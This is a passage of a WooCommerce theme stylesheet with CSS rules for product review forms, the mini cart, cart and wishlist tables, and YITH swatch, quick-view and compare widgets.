    border: 2px solid #efefef;
    border-radius: 0;
    width: 100%;
    color: #6e6e6e;
    background-color: #fff;
    letter-spacing: 0.1px;
    font-size: 14px;
}
 .woocommerce #review_form #respond textarea {
   height: 165px;
   border: 2px solid #efefef;
 }
.woocommerce div.product form.cart .group_table td{
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table tbody tr {
    border: 0;
}
.woocommerce div.product form.cart .group_table tbody tr:not(:last-child) {
    border-bottom: 1px solid #e6e6e6;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label label{
  margin-bottom: 0;
  line-height: normal;
}
.woocommerce div.product form.cart .group_table td:first-child {
    padding-left: 10px;
    padding: 20px 0;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label a {
    font-size: 14px;
    color: #020202;
    font-weight: 500;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label a:hover {
    color: #BF0A30;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price {
    color: #BF0A30;
    font-size: 16px;
    font-weight: 500;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price del {
    color: #777;
    font-size: 14px;
    font-weight: 400;
    padding-right: 5px;
}
.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price ins {
    text-decoration: none;
}

.sigma_related-posts .sigma_product-inner{
  margin-bottom: 0;
}
.sigma_related-posts .sigma_countdown-timer{
  display: none;
}
.sigma_related-posts .slick-list{
  margin: 0 -15px;
}
.woocommerce #review_form #respond p.comment-form-cookies-consent {
    display: flex;
    align-items: center;
}
section.related.sigma_related-posts h2 {
  font-size: 36px;
  text-transform: capitalize;
}
.woocommerce section.related.sigma_related-posts h2 {
    text-align: left;
    margin-bottom: 30px;
}
.woocommerce #review_form #respond p.comment-form-author {
    display: inline-block;
    width: 50%;
    float: left;
    clear: both;
    overflow: hidden;
}
.woocommerce #review_form #respond p.comment-form-email {
    width: 48%;
    float: right;
}
.woocommerce #review_form #respond p.stars a::before {
    font-size: 18px;
}
.woocommerce #review_form #respond p.stars a + a {
    margin-left: 5px;
}
/*--------------------------------------------------------------
# Mini Cart & Widgets
--------------------------------------------------------------*/
.woocommerce ul.cart_list li,
ul.cart_list li,
.woocommerce ul.product_list_widget li,
ul.product_list_widget li {
  padding: 0;
  border-bottom: 0;
  margin: 0;
  font-weight: 600;
  line-height: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
}

.woocommerce ul.cart_list li + li,
ul.cart_list li + li,
.woocommerce ul.product_list_widget li + li,
ul.product_list_widget li + li{
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #E1E1E1;
}

.woocommerce ul.cart_list li:first-child,
.woocommerce ul.product_list_widget li:first-child,
ul.cart_list li:first-child,
ul.product_list_widget li:first-child{
  padding-top: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
ul.cart_list li img,
ul.product_list_widget li img{
  width: 60px;
  margin-right: 15px;
  float: none;
  border-radius: 0;
  margin-left: 0;
}
.woocommerce ul.cart_list li .cart-item-body,
.woocommerce ul.product_list_widget li .cart-item-body,
ul.cart_list li .cart-item-body,
ul.product_list_widget li .cart-item-body{
  flex: 1;
}
.woocommerce ul.cart_list li .cart-item-body span,
.woocommerce ul.product_list_widget li .cart-item-body span,
ul.cart_list li .cart-item-body span,
ul.product_list_widget li .cart-item-body span{
  font-size: 14px;
  color: #777;
}
.woocommerce ul.cart_list li .cart-item-body a,
.woocommerce ul.product_list_widget li .cart-item-body a,
ul.cart_list li .cart-item-body a,
ul.product_list_widget li .cart-item-body a{
  display: block;
  color: #111;
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 10px;
  font-family: "Poppins", sans-serif;
}
.woocommerce ul.cart_list li .cart-item-body a:hover,
.woocommerce ul.product_list_widget li .cart-item-body a:hover,
ul.cart_list li .cart-item-body a:hover,
ul.product_list_widget li .cart-item-body a:hover{
  color: #BF0A30;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total,
.widget_shopping_cart .total,
.cart-dropdown .total{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 0;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  color: #111;
  font-weight: 700;
  padding: 20px 0 15px;
  border-bottom: 1px solid #E1E1E1;
  font-weight: 600;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
}
.woocommerce-mini-cart__buttons{
  margin: 0;
  padding: 20px 0 0;
  font-weight: 600;
  line-height: 24px;
}
.woocommerce-mini-cart__buttons a.button{
  box-shadow: none !important;
  padding: 8px 20px;
  font-size: 12px;
  margin-right: 10px;
}
.woocommerce-mini-cart__buttons a.button.checkout{
  background-color: #F7F7F7;
  color: #777;
}
.woocommerce-mini-cart__buttons a.button.checkout:hover,
.woocommerce-mini-cart__buttons a.button.checkout::before{
  color: #fff;
  background-color: #BF0A30;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove,
.widget_shopping_cart .cart_list li a.remove{
  position: relative;
  top: auto;
  left: auto;
}
.woocommerce a.remove:hover{
  background-color: transparent;
}
.woocommerce .widget_shopping_cart .cart_list li,
.widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li{
  padding-top: 20px;
}
.woocommerce .widget_shopping_cart .cart_list li,
.widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li{
  padding-left: 0;
}
.woocommerce .widget_shopping_cart .total,
.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total{
  border-top: 0;
}
.sidebar-widget .woocommerce-mini-cart__buttons{
  margin-bottom: 0;
  padding: 20px 0 0
}
.woocommerce ul.cart_list li a.remove,
.woocommerce ul.product_list_widget li a.remove,
ul.cart_list li a.remove,
ul.product_list_widget li a.remove{
  display: flex;
  margin-right: 15px;
}
.woocommerce ul.cart_list li a.remove:hover,
.woocommerce ul.product_list_widget li a.remove:hover,
ul.cart_list li a.remove:hover,
ul.product_list_widget li a.remove:hover{
  background-color: transparent;
}
.woocommerce-mini-cart__empty-message{
  margin-bottom: 0;
}
.sidebar-widget .woocommerce-mini-cart__empty-message{
  text-align: center;
}

.woocommerce ul.product_list_widget li .sigma_product-widget-body,
ul.product_list_widget li .sigma_product-widget-body{
  flex: 1;
}
.woocommerce ul.product_list_widget li .sigma_product-widget-body a,
ul.product_list_widget li .sigma_product-widget-body a{
  display: block;
  color: #111;
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 10px;
  font-family: "Poppins", sans-serif;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a{
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.woocommerce ul.cart_list li a.product-title,
.woocommerce ul.product_list_widget li a.product-title,
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating{
  margin-bottom: 10px;
}
.woocommerce ul.product_list_widget li .sigma_product-widget-body a:hover,
ul.product_list_widget li .sigma_product-widget-body a:hover{
  color: #BF0A30;
}
.woocommerce ul.product_list_widget li .sigma_product-widget-body .star-rating,
ul.product_list_widget li .sigma_product-widget-body .star-rating{
  margin: 10px 0;
  font-size: 12px;
}
.woocommerce ul.product_list_widget li .sigma_product-widget-body .woocommerce-Price-amount.amount,
ul.product_list_widget li .sigma_product-widget-body .woocommerce-Price-amount.amount{
  font-weight: 600;
  font-size: 14px;
}
.woocommerce ul.product_list_widget li .sigma_product-widget-body del + ins,
ul.product_list_widget li .sigma_product-widget-body del + ins{
  color: #BF0A30;
  text-decoration: none;
  margin-left: 5px;
}
.woocommerce ul.product_list_widget li .sigma_product-widget-body del + ins .woocommerce-Price-amount.amount,
ul.product_list_widget li .sigma_product-widget-body del + ins .woocommerce-Price-amount.amount{
  font-weight: 600;
}

.woocommerce .widget_price_filter .ui-slider{
  margin: 0 0 30px 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #BF0A30;
  width: 2px;
  top: -5px;
  height: 20px;
  margin-left: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #BF0A30;
    height: 10px;
    border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #F7F7F7;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 10px;
    background: #e1e4e9;
    border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  color: #777;
  padding: 10px 30px;
  background-color: #F7F7F7;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover{
  background-color: #BF0A30;
  color: #fff;
}
.woocommerce .widget ul.product-categories li>a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}
.woocommerce .widget ul.product-categories li ul{
    width: 100%;
    margin-left: 0;
}
.woocommerce .widget ul.product-categories li{
  position: relative;
}
.woocommerce .widget ul.product-categories li>a {
    padding: 15px;
    background-color: #f7f7f7;
    transition: 0.3s;
}
.woocommerce .widget ul.product-categories li a{
    color: #777;
    font-weight: 600;
}
.woocommerce .widget ul.product-categories li span.count {
    background: #BF0A30;
    color: #fff;
    width: 30px;
    font-weight: 600;
    height: 30px;
    transition: 0.3s;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 12px;
    border-radius: 50px;
    position: absolute;
    top: 10px;
    right: 15px;
}
.woocommerce .widget ul.product-categories li>a:hover {
    background: #BF0A30;
    transition: 0.3s;
}
.woocommerce .widget ul.product-categories li>a:hover {
    color: #fff;
    transition: 0.3s;
}
.woocommerce .widget ul.product-categories li>a:hover+.count{
  background: #fff;
  color: #BF0A30;
  transition: 0.3s;
}
.woocommerce .woocommerce-ordering select {
    background-color: #fff;
    border: 1px solid #efefef;
}
/*--------------------------------------------------------------
# YITH: Wish List & Cart Page
--------------------------------------------------------------*/
#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,
.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{
  margin: 10px 0 5px;
}
.woocommerce .shop_table a.remove,
.shop_table a.remove{
  font-size: inherit;
  display: flex;
  height: 30px;
  width: 30px;
}
.woocommerce .woocommerce-cart-form{
  background-color: #fff;
  padding: 30px;
}
.woocommerce table.shop_table td.product-remove{
  width: 30px;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img{
  width: 50px;
  margin-right: 15px;
  margin-bottom: 0;
}
.woocommerce table.shop_table td{
  border-top: 0;
}
.woocommerce table.shop_table td.product-name .product-name,
.woocommerce table.shop_table td.product-name a{
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #111;
  font-size: 14px;
}
.woocommerce table.shop_table .product-name .product-name:hover,
.woocommerce table.shop_table td.product-name a:hover{
  color: #BF0A30;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text{
  border: 0;
  padding: 8px 15px;
  width: 300px;
  height: 55px;
  margin: 0;
}
.woocommerce-cart table.cart td.actions .coupon button {
    position: absolute;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
  width: 100%;
}
.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions{
  background-color: transparent;
  padding: 20px;
  border-bottom: 0;
  border-left: 0;
  border-right: 0;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled]{
  padding: 13px 30px;
  color: #fff;
  box-shadow: none !important;
}
.woocommerce #respond input#submit.disabled::before,
.woocommerce #respond input#submit:disabled::before,
.woocommerce #respond input#submit:disabled[disabled]::before,
.woocommerce a.button.disabled::before,
.woocommerce a.button:disabled::before,
.woocommerce a.button:disabled[disabled]::before,
.woocommerce button.button.disabled::before,
.woocommerce button.button:disabled::before,
.woocommerce button.button:disabled[disabled]::before,
.woocommerce input.button.disabled::before,
.woocommerce input.button:disabled::before,
.woocommerce input.button:disabled[disabled]::before{
  display: none;
}
#add_payment_method .cart-collaterals .cart_totals table td,
#add_payment_method .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-checkout .cart-collaterals .cart_totals table td,
.woocommerce-checkout .cart-collaterals .cart_totals table th{
  border: 1px solid #F0F2F3;
}
#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table{
  margin: 0 0 30px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
  font-size: 14px;
  padding: 13px 30px;
  margin-bottom: 0;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th,
#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,
#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{
  border-top: 1px solid #F0F2F3;
}
#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout{
  padding: 0;
  display: block;
  text-align: right;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
  display: inline-block;
}
.woocommerce .cart-collaterals{
  background-color: #fff;
  padding: 30px;
  margin-top: 50px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals{
  position: relative;
}
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells{
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells{
  width: 100%;
  float: none;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2,
.woocommerce-page .cart-collaterals .cross-sells h2{
  margin-bottom: 20px;
  font-size: 24px;
}
.woocommerce .shop_table .quantity > .qty h6 {
    display: none;
}

.woocommerce .shop_table .quantity > .qty span,
.woocommerce .shop_table .quantity > .qty input {
    color: #777;
}
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,
.woocommerce td.product-name .wc-item-meta dt,
.woocommerce td.product-name dl.variation .wc-item-meta-label,
.woocommerce td.product-name dl.variation dt{
  font-size: 13px;
  font-family: "Poppins", sans-serif;
  color: #86858c;
  margin-bottom: 0;
}
.woocommerce td.product-name .wc-item-meta dd,
.woocommerce td.product-name dl.variation dd{
  font-size: 13px;
  font-family: "Poppins", sans-serif;
  color: #86858c;
}
.woocommerce td.product-name dl.variation {
  margin-top: 10px;
}

table.wishlist_table{
  font-size: 100%;
}

.woocommerce .wishlist-title h2{
  padding: 0;
  margin-bottom: 0;
  font-size: 26px;
  line-height: 1.4;
}
.wishlist_table .product-add-to-cart a{
  display: inline-block !important;
  line-height: 1.8 !important;
}

.yith_wcwl_wishlist_footer .yith-wcwl-share{
  float: none;
  text-align: center;
}
.yith-wcwl-share h4.yith-wcwl-share-title{
  margin: 0 0 10px;
}
.yith-wcwl-share ul{
  margin: 0;
}
.yith-wcwl-share li a{
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
}
.yith-wcwl-share li a i{
  color: #777;
}
.yith-wcwl-share a.facebook,
.yith-wcwl-share a.whatsapp,
.yith-wcwl-share a.twitter,
.yith-wcwl-share a.pinterest,
.yith-wcwl-share a.email{
  background-color: #fff;
  background-color: #fff;
}
.wishlist_table .product-add-to-cart span.dateadded{
  margin-bottom: 5px;
}
.wishlist_table tr td,
.wishlist_table tr th.product-checkbox,
.wishlist_table tr th.wishlist-delete{
  text-align: left;
}

.woocommerce a.button.show-title-form,
.woocommerce a.button.hide-title-form{
  padding: 0;
  display: inline-block;
  text-align: center;
  font-family: "Poppins", sans-serif;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: #777;
  background-color: transparent;
  text-decoration: underline;
  opacity: 1;
  visibility: visible;
  box-shadow: none;
  margin-left: 10px;
}
.woocommerce a.button.show-title-form i,
.woocommerce a.button.hide-title-form i{
  margin-right: 5px;
}
.woocommerce a.button.show-title-form:hover,
.woocommerce a.button.hide-title-form:hover{
  color: #111;
}
.yes-js #yith-wcwl-form .hidden-title-form{
  margin: 0 0 30px;
}
.hidden-title-form input[type="text"]{
  margin-bottom: 20px;
}
.wishlist_table.mobile li .item-details table.item-details-table td,
.wishlist_table.mobile li table.additional-info td{
  font-size: 14px;
}
.wishlist_table.images_grid li .item-details h3,
.wishlist_table.mobile li .item-details h3,
.wishlist_table.modern_grid li .item-details h3{
  font-size: 16px;
}
.wishlist_table.mobile li{
  margin-top: 0;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #F0F2F3;
}
.wishlist_table.mobile li:last-child{
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}
.wishlist_table.mobile li .item-wrapper .item-details,
.wishlist_table.mobile li .item-wrapper{
  width: 100%;
}
.wishlist_table.mobile li .additional-info-wrapper .product-add-to-cart{
  display: inline-block;
}

.wishlist_table.mobile li .additional-info-wrapper .product-remove{
  display: inline-block;
  float: right;
}
.yith-wcwl-after-share-section{
  margin-top: 30px;
}
.yith-wcwl-after-share-section .copy-target{
  height: 50px;
  padding: 8px 15px;
  border-radius: 0;
  border: 1px solid #F0F2F3;
  border-radius: 25px;
  width: 100%;
  color: #6e6e6e;
  background-color: #fff;
  letter-spacing: 0.1px;
  font-size: 14px;
  outline: none;
  max-width: 500px;
  display: block;
  margin: 0 auto 10px;
}
.yith-wcwl-after-share-section .copy-target:focus{
  border: 1px solid #efefef;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*--------------------------------------------------------------
# YITH: Color & Label Swatches
--------------------------------------------------------------*/

/* Color */
.woocommerce .widget_layered_nav ul.yith-wcan-color li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li,
.woocommerce .widget_layered_nav ul.yith-wcan-color li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li{
  margin-bottom: 0;
}
.select_option.select_option_colorpicker
.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span{
  position: relative;
  margin: 0 5px 5px 0;
  border: 0;
  border-radius: 50%;
}
.select_option.select_option_colorpicker span{
  position: relative;
  border-radius: 50%;
  transition: .3s;
}

.select_option.select_option_colorpicker,
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span{
  border-radius: 50%;
  border: 0;
}

.select_option.select_option_colorpicker span::before,
.woocommerce .widget_layered_nav ul.yith-wcan-color li a::before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a::before,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span::before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span::before{
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: scale(0);
  transition: .3s;
  background-color: #fff;
  width: 13px;
  height: 13px;
  margin-top: -7px;
  margin-left: -6px;
  border-radius: 50%;
  transform-origin: center;
}

.select_option.select_option_colorpicker span:hover::before,
.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover::before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover::before,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover::before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover::before{
  transform: scale(0.5);
}

.select_option.select_option_colorpicker.selected span::before,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a::before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a::before,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span::before,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span::before{
  transform: scale(1);
}

/* Label */
.woocommerce .widget_layered_nav ul.yith-wcan-label li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li,
.woocommerce .widget_layered_nav ul.yith-wcan-label li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li{
  margin-bottom: 0;
}
.select_option_label.select_option{
  border: 0;
  margin-right: 0;
}

.select_option_label.select_option span,
.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce .widget_layered_nav ul.yith-wcan-label li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span{
  margin: 0 5px 5px 0;
  padding: 0;
  color: #777;
  transition: .3s;
  width: auto;
  border-radius: 50px;
  height: auto;
  font-size: 14px;
  font-weight: 600;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
}
.select_option_label.select_option span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover{
  border: 0;
  background-color: #e2e2e2;
  color: #777;
}
.select_option_label.select_option.selected span,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{
  border: 0;
  background-color: #BF0A30;
  color: #fff;
}

/* Dropdown */
.yit-wcan-select-open,
.widget .yit-wcan-select-open{
  display: block;
  width: 100%;
  height: 60px;
  font-size: 14px;
  color: #848484;
  position: relative;
  line-height: 60px;
  padding: 0px 15px;
  font-weight: 400;
  background-color: #F7F7F7;
  margin: 0;
  border: 0;
  border-radius: 0;
  transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.yit-wcan-select-open::after,
.widget .yit-wcan-select-open::after{
  content: "\f078";
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: "Font Awesome 5 Pro";
}

.yith-wcan-select-wrapper{
  padding: 0;
  margin: 0;
  border: 1px solid rgba(0,0,0,.1);
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li{
  padding: 0;
  margin: 0;
  border-bottom: 0;
  border-top: 0;
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a{
  padding: 8px 24px;
  display: block;
  color: #777;
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li + li a{
  border-top: 1px solid rgba(242, 244, 248, 0.7);
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen{
  box-shadow: none;
  border-bottom: 0;
  border-top: 0;
}
.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a{
  background-color: #e2e2e2;
}
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a{
  background-color: #BF0A30;
  color: #fff;
}

/*--------------------------------------------------------------
# YITH: Quick View
--------------------------------------------------------------*/
#yith-quick-view-modal .yith-quick-view-overlay{
  background: rgba(0, 0, 0, 0.4);
}
#yith-quick-view-content div.summary,
#yith-quick-view-content div.images{
  width: 100%;
  float: none;
  padding: 0;
}
#yith-quick-view-modal .woocommerce div.product form.cart{
  margin: 0;
}
#yith-quick-view-content .product_title{
  font-size: 42px;
  margin-bottom: 15px;
}

#yith-quick-view-modal .yith-wcqv-main .col-lg-6{
  display: flex;
  align-items: center;
  padding: 0;
}
#yith-quick-view-modal .yith-wcqv-main .sigma_product-single-content{
  padding: 40px 75px 40px 40px;
}
#yith-quick-view-modal.open .yith-wcqv-main{
  overflow-y: auto;
  overflow-x: hidden;
}

#yith-quick-view-content .sigma_single-pagination{
  display: none;
}
#yith-quick-view-modal .yith-wcqv-main{
  box-shadow: none;
  border-radius: 0;
}
#yith-quick-view-modal div.product{
  padding: 0;
}
#yith-quick-view-modal div.product div.images figure a {
  display: block;
}
#yith-quick-view-modal div.product div.images figure a img{
  height: 100%;
  object-fit: cover;
}
#yith-quick-view-modal div.product form.cart.variations_form,
#yith-quick-view-modal div.product form.cart.grouped_form .variations,
#yith-quick-view-modal div.product form.cart.grouped_form{
  margin: 0;
}

#yith-quick-view-close{
  top: 10px;
  right: 10px;
  width: 50px;
  height: 50px;
  border: 0;
  opacity: 1;
}
#yith-quick-view-close span{
  height: 25px;
}

#yith-quick-view-modal .yith-wcwl-add-to-wishlist{
  display: inline-block;
  margin: 0 0;
}
#yith-quick-view-modal .yith-wcwl-add-to-wishlist a{
  color: #777;
  margin-top: 0;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 49px;
  height: 49px;
  background-color: #F7F7F7;
  vertical-align: middle;
}

#yith-quick-view-modal .yith-wcwl-add-to-wishlist.exists a{
  color: #ff8282;
}

#yith-quick-view-modal div.product form.cart .button{
  margin-left: 0;
}

/*--------------------------------------------------------------
# YITH: Compare
--------------------------------------------------------------*/
.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare,
.woocommerce.product.compare-button .compare{
  font-size: 0;
      padding: 0;
      border-radius: 0;
      background-color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 400;
      overflow: hidden;
      margin-left: 10px;
}
.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare:hover{
  background-color: #F0F2F3;
  color: #BF0A30;
  box-shadow: 0 3px 24px rgba(0,0,0,.04);
}
.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare::before,
.woocommerce.product.compare-button .compare::before{
  content: "\f021";
  font-family: "Font Awesome 5 Pro";
  font-size: 14px;
  color: #86858c;
}
.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare.added,
.woocommerce.product.compare-button .compare.added{
  background-color: #72b772;
}
.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare.added::before,
.woocommerce.product.compare-button .compare.added::before{
  color: #fff;
}
.woocommerce .sigma_product .sigma_product-inner .sigma_product-controls .compare::after,
.woocommerce.product.compare-button .compare::after{
  display: none;
}

.woocommerce .yith-woocompare-widget a.button,
.yith-woocompare-widget a.button{
  color: #777;
  padding: 5px 10px;
  background-color: #F7F7F7;
  font-size: 10px;
  font-weight: 600;
}
.woocommerce .yith-woocompare-widget a.button:hover,
.yith-woocompare-widget a.button:hover{
  background-color: #BF0A30;
  color: #fff;
}

.woocommerce .yith-woocompare-widget a.button.added::after,
.yith-woocompare-widget a.button.added::after,
.woocommerce .yith-woocompare-widget a.button::after,
.yith-woocompare-widget a.button::after{
  display: none;
}

.widget.yith-woocompare-widget a.clear-all{
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  margin-left: 10px;
  line-height: 2.5;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: #111;
  margin: 0;
}
.widget.yith-woocompare-widget a.clear-all:hover{
  color: #BF0A30;
}
.yith-woocompare-widget ul.products-list{
  margin-bottom: 20px;
}
.yith-woocompare-widget ul.products-list li:not( .list_empty ){
  border-bottom: 0;
  display: flex;
  align-items: center;
  padding: 0;
}
.yith-woocompare-widget ul.products-list li:not( .list_empty ) + li:not( .list_empty ){
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #E1E1E1;
}
.yith-woocompare-widget ul.products-list li .title{
  display: block;
  color: #111;
  font-weight: 500;
  font-size: 16px;
  font-family: "Poppins", sans-serif;
  text-transform: none;
}
.yith-woocompare-widget ul.products-list li .title:hover{
  color: #BF0A30;
}
.yith-woocompare-widget ul.products-list li .remove{
  position: relative;
  line-height: 1;
  width: 10px;
  margin-right: 15px;
  height: 20px;
  font-size: 0;
  left: auto;
  border-radius: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
